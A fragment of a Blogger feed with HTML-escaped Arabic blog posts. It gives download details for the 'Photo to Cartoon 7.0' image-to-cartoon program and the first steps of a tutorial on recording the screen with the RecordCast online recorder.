Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم البرنامج تحويل حجم الصور لتصبح مناسبة للعمل على قياس شاشة الجوال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eوجود تأثيرات كثيرة على الصور أو إضافة نص على الصورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eإذا كنت تبحث عن برنامج لتحويل الصور الى كرتون للأندرويد فقم بقراءة المقال\nالتالي:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Ca href=\"https:\/\/www.tawasol247.com\/2020\/07\/program-to-convert-images-to-drawing.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج تحويل\nالصور الى رسم\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمعلومات تحميل برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eلتحويل الصور الى كرتون مجانا للكمبيوتر بأحدث نسخة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالإصدار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003EPhoto to Cartoon 7.0\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالترخيص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمجانى تجريب\u003C\/span\u003E\u003Cspan lang=\"AR-SY\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-bidi-language: AR-SY; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eي\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E ( ويمكنك ببساطة حذف البرنامج واعادة تثبيته للحصول على فترة تجريبة أخرى )\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالتوافق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eجميع نسخ الويندوز\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالحجم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u0026nbsp;8 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eميجا بايت\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%; mso-ansi-language: DE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/photo-to-cartoon.informer.com\/7.0\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eرابط\nالموقع الرسمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6255009124174261377\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html","title":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s72-w640-h524-c\/78.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1080069572143629757"},"published":{"$t":"2020-12-31T12:42:00.002-08:00"},"updated":{"$t":"2023-01-08T10:33:33.163-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"تسجيل الشاشة,تسجيل شاشة الكمبيوتر,recordcast أفضل أداة لتسجيل الشاشة اون لاين مجانا,تسجيل الشاشة مجانا,طريقة مجانية لتسجيل الشاشة,تسجيل مجاني للشاشة,تسجيل شاشة الكمبيوتر فيديو,recordcast,تصوير شاشة الكمبيوتر,تسجيل الشاشة بوربوينت,تسجيل الشاشة بدون علامة مائية,تسجيل الشاشة بدون برامج,أفضل برنامج لتسجيل الشاشة,تسجيل الشاشة فيديو,أحترف تسجيل الشاشة للايفون,موقع لتسجيل الشاشة,كيفية تسجيل الشاشة بدون برامج,تسجيل الشاشة ويندوز 10\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eلقد رأينا بعض البرامج المجانية لتسجيل شاشة سطح المكتب في وقت سابق. ولكن إذا كنت تبحث عن مسجل شاشة مجاني وغني بالميزات عبر الإنترنت ، فقد ترغب في التحقق من \u003Ca href=\"https:\/\/www.recordcast.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ERecordCast Online Screen Recorder\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eهذه الأداة عبارة عن مسجل شاشة مجاني يسمح لك بحفظ شاشة الكمبيوتر دون الحاجة إلى تثبيت برامج أخرى. سيساعدك مسجل الشاشة RecordCast على تسجيل أنشطتك على الشاشة جنبًا إلى جنب مع المسار الصوتي ودون تأخير ، ويمكن أن يعمل بعدة طرق ، ويسمح لك بتحرير الفيديو مباشرة أثناء تسجيل الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s624\/Screenshot_20201231_213601.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"624\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/w640-h282\/Screenshot_20201231_213601.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلقد أعددنا لك خطوة بخطوة ستساعدك في تسجيل مقاطع الفيديو الخاصة بك باستخدام RecordCast. تحقق من ذلك أدناه!\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيفية تسجيل مقاطع الفيديو باستخدام RecordCast\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 1. التسجيل\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن الممكن الوصول إلى الأداة والتسجيل باستخدام حساب Google أو Facebook. سيؤدي هذا إلى حفظ مقاطع الفيديو المسجلة الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eبعد ذلك ، يمكنك الآن النقر فوق وبدء التقاط الشاشة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/s623\/Screenshot_20201231_213622.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"315\" data-original-width=\"623\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/w640-h324\/Screenshot_20201231_213622.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 2. تسجيل مقاطع الفيديو\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eانقر فوق \"بدء التسجيل\" ولاحظ الخيارات لاتخاذ خيارات التقاط الشاشة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- شاشة + كاميرا ويب: يتيح لك ذلك مشاركة شاشتك والكاميرا.\u003C\/p\u003E\u003Cp\u003E- الشاشة فقط: هذا يسمح لك بمشاركة شاشتك فقط.\u003C\/p\u003E\u003Cp\u003E- كاميرا الويب فقط: يفتح الكاميرا فقط.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند تحديد الخيارين Screen + Webcam أو Screen Only ، تظهر خيارات الصوت التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ميكروفون + نظام صوتي\u003C\/p\u003E\u003Cp\u003E- ميكروفون\u003C\/p\u003E\u003Cp\u003E- صوت النظام\u003C\/p\u003E\u003Cp\u003E- لا صوت\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/s620\/Screenshot_20201231_213639.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"620\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/w640-h284\/Screenshot_20201231_213639.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد تحديد خيار التسجيل الصوتي ، يمكنك تحديد الشاشة التي تريد تسجيلها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- سطح مكتب كامل: من الممكن تسجيل شاشة الكمبيوتر بالكامل ، بما في ذلك علامات تبويب المتصفح.\u003C\/p\u003E\u003Cp\u003E- نافذة التطبيق: يمكنها تسجيل نوافذ أي برنامج تطبيقي والتحكم فيها.\u003C\/p\u003E\u003Cp\u003E- علامة التبويب الحالية: تتوفر جميع خيارات مشاركة الكاميرا والشاشة ، ولكن لن تظهر علامة تبويب أو معلومات أخرى على شاشتك أثناء التسجيل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلبدء التسجيل ، ما عليك سوى النقر على زر \"بدء التسجيل\" باللون الأحمر. تحتاج أيضًا إلى النقر فوق \"مشاركة\" ثم النقر فوق الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 3. قم بإنهاء الفيديو الخاص بك\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلإنهاء الفيديو الخاص بك ، انقر فوق \"إيقاف المشاركة\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 4. الوصول إلى مقاطع الفيديو المحفوظة وتعديلها\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد الخطوة السابقة ، ستتم إعادة توجيهك إلى البيئة التي سيتم فيها تخزين مقاطع الفيديو. في هذه البيئة ، من الممكن أيضًا تحرير الفيديو باستخدام محرر الفيديو المدمج السهل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 